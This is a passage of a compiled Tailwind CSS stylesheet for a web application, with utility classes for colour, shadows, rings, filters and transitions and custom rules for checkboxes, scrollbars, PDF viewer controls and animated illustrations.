    color: rgb(17 19 24/var(--tw-text-opacity))
}

.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255/var(--tw-text-opacity))
}

.text-white\/90 {
    color: hsla(0,0%,100%,.9)
}

.underline {
    text-decoration-line: underline
}

.underline-offset-2 {
    text-underline-offset: 2px
}

.underline-offset-4,.underline-offset-\[4px\] {
    text-underline-offset: 4px
}

.\!opacity-30 {
    opacity: .3!important
}

.opacity-0 {
    opacity: 0
}

.opacity-100 {
    opacity: 1
}

.opacity-30 {
    opacity: .3
}

.opacity-50 {
    opacity: .5
}

.opacity-60 {
    opacity: .6
}

.opacity-70 {
    opacity: .7
}

.\!shadow-none {
    --tw-shadow: 0 0 #0000!important;
    --tw-shadow-colored: 0 0 #0000!important;
    box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)
}

.shadow,.shadow-2xl {
    box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.shadow-2xl {
    --tw-shadow: 0 25px 50px -12px rgba(0,0,0,.25);
    --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color)
}

.shadow-\[0_4px_40px_\#e48e661a\] {
    --tw-shadow: 0 4px 40px #e48e661a;
    --tw-shadow-colored: 0 4px 40px var(--tw-shadow-color)
}

.shadow-\[0_4px_40px_\#e48e661a\],.shadow-\[0_4px_80px_var\(--shadow-color\)\] {
    box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.shadow-\[0_4px_80px_var\(--shadow-color\)\] {
    --tw-shadow: 0 4px 80px var(--shadow-color);
    --tw-shadow-colored: 0 4px 80px var(--tw-shadow-color)
}

.shadow-dropdown {
    --tw-shadow: 0px 4px 20px rgba(86,96,139,.12);
    --tw-shadow-colored: 0px 4px 20px var(--tw-shadow-color)
}

.shadow-dropdown,.shadow-lg {
    box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)
}

.shadow-md {
    --tw-shadow: 0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)
}

.shadow-md,.shadow-none {
    box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.shadow-none {
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000
}

.shadow-sm {
    --tw-shadow: 0 1px 2px 0 rgba(0,0,0,.05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color)
}

.shadow-sm,.shadow-xl {
    box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.shadow-xl {
    --tw-shadow: 0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);
    --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)
}

.shadow-\[\#141D25\]\/\[\.05\] {
    --tw-shadow-color: rgba(20,29,37,.05);
    --tw-shadow: var(--tw-shadow-colored)
}

.shadow-\[\#262626\]\/\[\.06\] {
    --tw-shadow-color: rgba(38,38,38,.06);
    --tw-shadow: var(--tw-shadow-colored)
}

.shadow-black\/\[\.08\] {
    --tw-shadow-color: rgba(0,0,0,.08);
    --tw-shadow: var(--tw-shadow-colored)
}

.shadow-foreground\/40 {
    --tw-shadow-color: rgb(var(--foreground)/0.4);
    --tw-shadow: var(--tw-shadow-colored)
}

.shadow-primary\/40 {
    --tw-shadow-color: rgb(var(--primary-default)/0.4);
    --tw-shadow: var(--tw-shadow-colored)
}

.shadow-secondary\/40 {
    --tw-shadow-color: rgb(var(--secondary-default)/0.4);
    --tw-shadow: var(--tw-shadow-colored)
}

.\!outline-none {
    outline: 2px solid transparent!important;
    outline-offset: 2px!important
}

.outline-none {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.\!outline {
    outline-style: solid!important
}

.outline {
    outline-style: solid
}

.outline-2 {
    outline-width: 2px
}

.outline-transparent {
    outline-color: transparent
}

.\!ring-0 {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color)!important;
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)!important;
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)!important
}

.ring {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)
}

.ring,.ring-0 {
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)
}

.ring-0 {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)
}

.ring-1 {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)
}

.ring-1,.ring-2 {
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)
}

.ring-2 {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)
}

.ring-\[0\.5px\] {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0.5px + var(--tw-ring-offset-width)) var(--tw-ring-color)
}

.ring-\[0\.5px\],.ring-\[0\.6px\] {
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)
}

.ring-\[0\.6px\] {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0.6px + var(--tw-ring-offset-width)) var(--tw-ring-color)
}

.ring-inset {
    --tw-ring-inset: inset
}

.\!ring-\[\#CBD5E1\]\/\[\.15\] {
    --tw-ring-color: rgba(203,213,225,.15)!important
}

.\!ring-muted {
    --tw-ring-opacity: 1!important;
    --tw-ring-color: rgb(var(--muted)/var(--tw-ring-opacity))!important
}

.\!ring-red {
    --tw-ring-opacity: 1!important;
    --tw-ring-color: rgb(var(--red-default)/var(--tw-ring-opacity))!important
}

.\!ring-steel-700 {
    --tw-ring-opacity: 1!important;
    --tw-ring-color: rgb(27 30 39/var(--tw-ring-opacity))!important
}

.ring-\[\#40C17B\] {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(64 193 123/var(--tw-ring-opacity))
}

.ring-\[\#CBD5E1\] {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(203 213 225/var(--tw-ring-opacity))
}

.ring-\[\#F9F9FB\] {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(249 249 251/var(--tw-ring-opacity))
}

.ring-\[\#dee6fb\] {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(222 230 251/var(--tw-ring-opacity))
}

.ring-background {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--background)/var(--tw-ring-opacity))
}

.ring-muted {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--muted)/var(--tw-ring-opacity))
}

.ring-muted\/70 {
    --tw-ring-color: rgb(var(--muted)/0.7)
}

.ring-primary {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--primary-default)/var(--tw-ring-opacity))
}

.ring-steel-50 {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(246 247 249/var(--tw-ring-opacity))
}

.ring-transparent {
    --tw-ring-color: transparent
}

.ring-offset-2 {
    --tw-ring-offset-width: 2px
}

.ring-offset-\[\#141D25\] {
    --tw-ring-offset-color: #141d25
}

.ring-offset-background {
    --tw-ring-offset-color: rgb(var(--background)/1)
}

.ring-offset-black {
    --tw-ring-offset-color: #000
}

.ring-offset-white {
    --tw-ring-offset-color: #fff
}

.drop-shadow {
    --tw-drop-shadow: drop-shadow(0 1px 2px rgba(0,0,0,.1)) drop-shadow(0 1px 1px rgba(0,0,0,.06))
}

.drop-shadow,.drop-shadow-2xl {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.drop-shadow-2xl {
    --tw-drop-shadow: drop-shadow(0 25px 25px rgba(0,0,0,.15))
}

.drop-shadow-lg {
    --tw-drop-shadow: drop-shadow(0 10px 8px rgba(0,0,0,.04)) drop-shadow(0 4px 3px rgba(0,0,0,.1))
}

.drop-shadow-lg,.drop-shadow-md {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.drop-shadow-md {
    --tw-drop-shadow: drop-shadow(0 4px 3px rgba(0,0,0,.07)) drop-shadow(0 2px 2px rgba(0,0,0,.06))
}

.drop-shadow-none {
    --tw-drop-shadow: drop-shadow(0 0 #0000)
}

.drop-shadow-none,.drop-shadow-sm {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.drop-shadow-sm {
    --tw-drop-shadow: drop-shadow(0 1px 1px rgba(0,0,0,.05))
}

.drop-shadow-xl {
    --tw-drop-shadow: drop-shadow(0 20px 13px rgba(0,0,0,.03)) drop-shadow(0 8px 5px rgba(0,0,0,.08))
}

.drop-shadow-xl,.invert {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.invert {
    --tw-invert: invert(100%)
}

.filter {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.backdrop-blur {
    --tw-backdrop-blur: blur(8px)
}

.backdrop-blur,.backdrop-blur-3xl {
    -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
    backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}

.backdrop-blur-3xl {
    --tw-backdrop-blur: blur(64px)
}

.backdrop-blur-none {
    --tw-backdrop-blur: blur(0)
}

.backdrop-blur-none,.backdrop-blur-xl {
    -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
    backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}

.backdrop-blur-xl {
    --tw-backdrop-blur: blur(24px)
}

.transition {
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-\[border-color\] {
    transition-property: border-color;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-all {
    transition-property: all;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-colors {
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-none {
    transition-property: none
}

.transition-opacity {
    transition-property: opacity;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-transform {
    transition-property: transform;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.duration-100 {
    transition-duration: .1s
}

.duration-150 {
    transition-duration: .15s
}

.duration-200 {
    transition-duration: .2s
}

.duration-300 {
    transition-duration: .3s
}

.duration-500 {
    transition-duration: .5s
}

.duration-75 {
    transition-duration: 75ms
}

.ease-in {
    transition-timing-function: cubic-bezier(.4,0,1,1)
}

.ease-in-out {
    transition-timing-function: cubic-bezier(.4,0,.2,1)
}

.ease-out {
    transition-timing-function: cubic-bezier(0,0,.2,1)
}

.\@container {
    container-type: inline-size
}

.\[--text-color\: white\] {
    --text-color:#fff
}

.\[-moz-text-security\:circle\] {
    -moz-text-security: circle
}

.\[-ms-overflow-style\:none\] {
    -ms-overflow-style: none
}

.\[-webkit-text-security\:disc\] {
    -webkit-text-security: disc
}

.\[animation-delay\:500ms\] {
    animation-delay: .5s
}

.\[aspect\:1\/1\] {
    aspect: 1/1
}

.\[aspect\:737\/675\] {
    aspect: 737/675
}

.\[background-image\:url\(\'\/assets\/hero-bg-sm\.webp\'\)\]{background-image:url(/assets/hero-bg-sm.webp)}.\[background\:_radial-gradient\(44\.93\%_44\.91\%_at_51\.9\%_17\.51\%\2c _rgba\(64\2c _193\2c _123\2c _0\.18\)_0\%\2c _rgba\(255\2c _255\2c _255\2c _0\.00\)_100\%\)\2c _\#010609\;\]{background:radial-gradient(44.93% 44.91% at 51.9% 17.51%,rgba(64,193,123,.18) 0,hsla(0,0%,100%,0) 100%),#010609}.\[box-shadow\:_0px_4px_12px_0px_rgba\(0\2c _0\2c _0\2c _0\.06\)\;\]{box-shadow:0 4px 12px 0 rgba(0,0,0,.06)}.\[scrollbar-color\:rgba\(0\2c 0\2c 0\2c 0\.2\)_rgba\(0\2c 0\2c 0\2c 0\)\]{scrollbar-color:rgba(0,0,0,.2) transparent}.\[scrollbar-width\:none\]{scrollbar-width:none}.\[scrollbar-width\:thin\]{scrollbar-width:thin}.\[text-security\:circle\]{text-security:circle}.\[text-shadow\:0_0_3px_rgba\(100\2c 147\2c 263\2c \.7\)\]{text-shadow:0 0 3px rgba(100,147,263,.7)}.\[text-shadow\:0_0_3px_rgba\(44\2c 159\2c 111\2c \.7\)\]{text-shadow:0 0 3px rgba(44,159,111,.7)}.checkbox-input+span{height:18px;width:18px;flex-shrink:0;cursor:pointer;border-radius:.25rem;border-width:2px;--tw-border-opacity:1;border-color:rgb(212 217 227/var(--tw-border-opacity))}.checkbox-input+span:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(59 64 79/var(--tw-border-opacity))}.checkbox-input.round+span{height:22px;width:22px;border-radius:9999px;border-width:2px;--tw-border-opacity:1;border-color:rgb(212 217 227/var(--tw-border-opacity))}.checkbox-input.round+span:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(59 64 79/var(--tw-border-opacity))}.checkbox-input:disabled+span{pointer-events:none;cursor:not-allowed;--tw-border-opacity:1;border-color:rgb(234 237 241/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(234 237 241/var(--tw-bg-opacity));--tw-ring-opacity:1;--tw-ring-color:rgb(212 217 227/var(--tw-ring-opacity))}.checkbox-input:disabled+span:is([data-theme=dark] *){border-color:rgba(59,64,79,.3);background-color:rgba(59,64,79,.3);--tw-ring-color:rgba(59,64,79,.3)}.checkbox-input:focus+span{--tw-border-opacity:1;border-color:rgb(27 30 39/var(--tw-border-opacity))}.checkbox-input:focus+span:is([data-theme=dark] *){border-color:rgba(59,64,79,.9)}.checkbox-input:checked:focus+span{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgb(27 30 39/var(--tw-ring-opacity));--tw-ring-offset-width:2px}.checkbox-input:checked:focus+span:is([data-theme=dark] *){--tw-ring-color:rgba(59,64,79,.9)}.checkbox-input:checked:disabled+span{pointer-events:none;cursor:not-allowed;--tw-border-opacity:1;border-color:rgb(212 217 227/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(234 237 241/var(--tw-bg-opacity));--tw-ring-opacity:1;--tw-ring-color:rgb(212 217 227/var(--tw-ring-opacity))}.checkbox-input+span.indeterminate,.checkbox-input:checked+span{--tw-border-opacity:1;border-color:rgb(27 30 39/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(27 30 39/var(--tw-bg-opacity));--tw-ring-opacity:1;--tw-ring-color:rgb(27 30 39/var(--tw-ring-opacity))}.checkbox-input+span.indeterminate:is([data-theme=dark] *),.checkbox-input:checked+span:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(59 64 79/var(--tw-border-opacity));background-color:rgba(59,64,79,.9);--tw-ring-opacity:1;--tw-ring-color:rgb(59 64 79/var(--tw-ring-opacity))}.checkbox-input:checked+span:before{position:absolute;inset:auto;margin-left:.125rem;margin-top:3px;display:flex;height:5px;width:.625rem;border-width:0 0 2px 2px;--tw-border-opacity:1;border-color:rgb(234 237 241/var(--tw-border-opacity));--tw-content:"";content:var(--tw-content)}.checkbox-input:checked+span:is([data-theme=dark] *):before{border-color:rgba(234,237,241,.6)}.checkbox-input:checked+span:before{transform:rotate(-45deg)}.checkbox-input.round:checked+span:before{position:absolute;inset:auto;margin-left:3px;margin-top:5px;display:flex;height:.375rem;width:.75rem;border-width:0 0 2px 2px;--tw-border-opacity:1;border-color:rgb(234 237 241/var(--tw-border-opacity));--tw-content:"";content:var(--tw-content)}.checkbox-input.round:checked+span:is([data-theme=dark] *):before{border-color:rgba(234,237,241,.6)}.checkbox-input.round:checked+span:before{transform:rotate(-45deg)}.checkbox-input+span.indeterminate:before{position:absolute;inset:auto;margin-left:.125rem;margin-top:.375rem;display:flex;height:.125rem;width:.625rem;--tw-bg-opacity:1;background-color:rgb(27 30 39/var(--tw-bg-opacity));--tw-content:"";content:var(--tw-content)}.checkbox-input+span.indeterminate:is([data-theme=dark] *):before{background-color:rgba(59,64,79,.9)}.scrollbar-transparent::-webkit-scrollbar{width:.375rem}.scrollbar-transparent::-webkit-scrollbar-thumb{border-radius:.375rem;--tw-bg-opacity:1;background-color:rgb(212 217 227/var(--tw-bg-opacity))}.scrollbar-transparent:is([data-theme=dark] *)::-webkit-scrollbar-thumb{--tw-bg-opacity:1;background-color:rgb(59 64 79/var(--tw-bg-opacity))}.scrollbar-transparent::-webkit-scrollbar-track{background-color:transparent}.scrollbar-hidden::-webkit-scrollbar,.scrollbar-hidden::-webkit-scrollbar-thumb{display:none}.scrollbar-hidden::-webkit-scrollbar-track{display:none}.simplebar-track.simplebar-vertical .simplebar-scrollbar:before{background-color:rgba(15,23,42,.3)}.simplebar-track.simplebar-vertical .simplebar-scrollbar:is([data-theme=dark] *):before{background-color:rgba(203,213,225,.7)}.simplebar-track.simplebar-horizontal .simplebar-scrollbar:before{background-color:rgba(15,23,42,.3)}.simplebar-track.simplebar-horizontal .simplebar-scrollbar:is([data-theme=dark] *):before{background-color:rgba(203,213,225,.7)}.simplebar-wrapper:focus-visible{outline:2px solid transparent!important;outline-offset:2px!important}.simplebar-wrapper .simplebar-mask,.simplebar-wrapper .simplebar-offset{outline:2px solid transparent!important;outline-offset:2px!important}.gradient-border-wrapper{--width:50;--height:40;--blur:10;--alpha:0;--gradient:linear-gradient(90deg,#8b18e8,#04a5cd);--x:0,--y:0}.gradient-border-inner:after,.gradient-border-inner:before{position:absolute;left:130%;top:50%;translate:0 -50%;font-size:2rem;color:grey;opacity:0;white-space:nowrap;pointer-events:none}.gradient-border-inner:after{content:"Masked Pseudo"}.gradient-border-inner:before{content:"Element"}.gradient-border{width:100%;height:100%;background:hsl(280 0% 0%/var(--bg-alpha,0));border-radius:calc(var(--radius) * 1px);position:absolute;border:0;translate:calc(var(--x) * 1%) calc(var(--y) * 1%);transition:background .2s}.gradient-border:after{--bg-size:calc(100% + (2px * var(--border)));content:"";pointer-events:none;position:absolute;inset:0;background:var(--gradient) center center /var(--bg-size) var(--bg-size);border-radius:calc(var(--radius) * 1px);border:calc(var(--border) * 1px) solid transparent;-webkit-mask:linear-gradient(hsl(0 0% 100%/var(--alpha)),hsl(0 0% 100%/var(--alpha))),linear-gradient(#fff,#fff);mask:linear-gradient(hsl(0 0% 100%/var(--alpha)),hsl(0 0% 100%/var(--alpha))),linear-gradient(#fff,#fff);-webkit-mask-clip:padding-box,border-box;mask-clip:padding-box,border-box;-webkit-mask-composite:source-in,xor;mask-composite:intersect;z-index:1}.service-animated-illustration .document-1{animation:document1 10s linear infinite}@keyframes document1{0%,to{transform:scale(1) translateX(-50%)}25%,75%{transform:scale(.5) translateX(-50%)}}.service-animated-illustration .document-2{animation:document2 10s linear infinite}@keyframes document2{0%{transform:scale(.75)}12.5%,62.5%{transform:scale(.5)}87.5%{transform:scale(1)}to{transform:scale(.75)}}.service-animated-illustration .document-3{animation:document3 10s linear infinite}@keyframes document3{0%,50%,to{transform:scale(.5) translateY(-50%)}75%{transform:scale(1) translateY(-50%)}}.service-animated-illustration .document-4{animation:document4 10s linear infinite}@keyframes document4{0%,37.5%,87.5%,to{transform:scale(.5)}62.5%{transform:scale(1)}}.service-animated-illustration .document-5{animation:document5 10s linear infinite}@keyframes document5{0%,25%,75%,to{transform:scale(.5) translateX(-50%)}50%{transform:scale(1) translateX(-50%)}}.service-animated-illustration .document-6{animation:document6 10s linear infinite}@keyframes document6{0%,12.5%,50%,62.5%,to{transform:scale(.5)}37.5%{transform:scale(1)}}.service-animated-illustration .document-7{animation:document7 10s linear infinite}@keyframes document7{0%,50%,to{transform:scale(.5) translateY(-50%)}25%{transform:scale(1) translateY(-50%)}}.service-animated-illustration .document-8{animation:document8 10s linear infinite}@keyframes document8{0%,to{transform:scale(.75)}12.5%{transform:scale(1)}37.5%,87.5%{transform:scale(.5)}75%{transform:scale(1)}}.landing-pricing-card-slider{margin-left:-1rem!important;margin-right:-1rem!important;padding-left:1rem!important;padding-right:1rem!important;padding-top:.5rem!important}.grecaptcha-badge{bottom:30%!important;z-index:20!important}@media (min-width:1024px){.grecaptcha-badge{bottom:28%!important}}.react-pdf__Document #pdf-page-info{display:none}#pdf-controls{display:flex;justify-content:center;gap:.5rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1.25rem;--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}#pdf-controls>a{display:none}#pdf-controls button{margin-left:0!important;height:2.25rem!important;width:2.25rem!important;--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1)!important;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}#pdf-controls button svg{height:1rem!important;width:1rem!important}#pdf-controls #pdf-pagination{display:flex;gap:.75rem;font-family:var(--font-geist-sans)}#pdf-controls #pdf-pagination svg{height:.75rem!important;width:.75rem!important}#pdf-controls #pdf-zoom-in svg,#pdf-controls #pdf-zoom-out svg{height:1.25rem!important;width:1.25rem!important}#proxy-renderer #txt-renderer{overflow-x:hidden}#proxy-renderer #txt-renderer::-webkit-scrollbar,#proxy-renderer #txt-renderer::-webkit-scrollbar-thumb{width:.625rem}#proxy-renderer #txt-renderer::-webkit-scrollbar-track{width:.625rem}#txt-renderer::-webkit-scrollbar-thumb{border-radius:.375rem;background-color:rgba(15,23,42,.3)}#txt-renderer:is([data-theme=dark] *)::-webkit-scrollbar-thumb{background-color:rgba(15,23,42,.7)}#txt-renderer::-webkit-scrollbar-track{border-radius:.375rem;background-color:rgba(15,23,42,.05)}#txt-renderer:is([data-theme=dark] *)::-webkit-scrollbar-track{background-color:rgba(15,23,42,.2)}#proxy-renderer #pdf-renderer::-webkit-scrollbar,#proxy-renderer #pdf-renderer::-webkit-scrollbar-thumb{width:.625rem}#proxy-renderer #pdf-renderer::-webkit-scrollbar-track{width:.625rem}#pdf-renderer::-webkit-scrollbar-thumb{border-radius:.375rem;background-color:rgba(15,23,42,.3)}#pdf-renderer:is([data-theme=dark] *)::-webkit-scrollbar-thumb{background-color:rgba(15,23,42,.7)}#pdf-renderer::-webkit-scrollbar-track{border-radius:.375rem;background-color:rgba(15,23,42,.05)}#pdf-renderer:is([data-theme=dark] *)::-webkit-scrollbar-track{background-color:rgba(15,23,42,.2)}#proxy-renderer #pdf-renderer::-webkit-scrollbar:horizontal{height:.625rem}#proxy-renderer #pdf-renderer::-webkit-scrollbar-thumb:horizontal{height:.625rem}#proxy-renderer #pdf-renderer::-webkit-scrollbar-track:horizontal{height:.625rem}#pdf-renderer::-webkit-scrollbar-thumb:horizontal{border-radius:.375rem;background-color:rgba(15,23,42,.3)}#pdf-renderer:is([data-theme=dark] *)::-webkit-scrollbar-thumb:horizontal{background-color:rgba(15,23,42,.7)}#pdf-renderer::-webkit-scrollbar-track:horizontal{border-radius:.375rem;background-color:rgba(15,23,42,.05)}#pdf-renderer:is([data-theme=dark] *)::-webkit-scrollbar-track:horizontal{background-color:rgba(15,23,42,.2)}[data-sonner-toaster]{display:flex!important;justify-content:center!important}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{-webkit-background-clip:unset;-webkit-text-fill-color:var(--text-color);-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s;box-shadow:unset}.rizzui-select-options:is([data-theme=dark] *){--tw-bg-opacity:1!important;background-color:rgb(27 30 39/var(--tw-bg-opacity))!important}.placeholder\:text-gray-500::-moz-placeholder{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.placeholder\:text-gray-500::placeholder{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.placeholder\:text-muted-foreground::-moz-placeholder{--tw-text-opacity:1;color:rgb(var(--muted-foreground)/var(--tw-text-opacity))}.placeholder\:text-muted-foreground::placeholder{--tw-text-opacity:1;color:rgb(var(--muted-foreground)/var(--tw-text-opacity))}.placeholder\:text-steel-400::-moz-placeholder{--tw-text-opacity:1;color:rgb(130 136 155/var(--tw-text-opacity))}.placeholder\:text-steel-400::placeholder{--tw-text-opacity:1;color:rgb(130 136 155/var(--tw-text-opacity))}.placeholder\:text-white\/70::-moz-placeholder{color:hsla(0,0%,100%,.7)}.placeholder\:text-white\/70::placeholder{color:hsla(0,0%,100%,.7)}.placeholder\:opacity-0::-moz-placeholder{opacity:0}.placeholder\:opacity-0::placeholder{opacity:0}.placeholder\:opacity-60::-moz-placeholder{opacity:.6}.placeholder\:opacity-60::placeholder{opacity:.6}.placeholder\:opacity-70::-moz-placeholder{opacity:.7}.placeholder\:opacity-70::placeholder{opacity:.7}.placeholder\:opacity-90::-moz-placeholder{opacity:.9}.placeholder\:opacity-90::placeholder{opacity:.9}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:-bottom-\[1px\]:before{content:var(--tw-content);bottom:-1px}.before\:-end-\[13px\]:before{content:var(--tw-content);inset-inline-end:-13px}.before\:bottom-0:before{content:var(--tw-content);bottom:0}.before\:left-0:before{content:var(--tw-content);l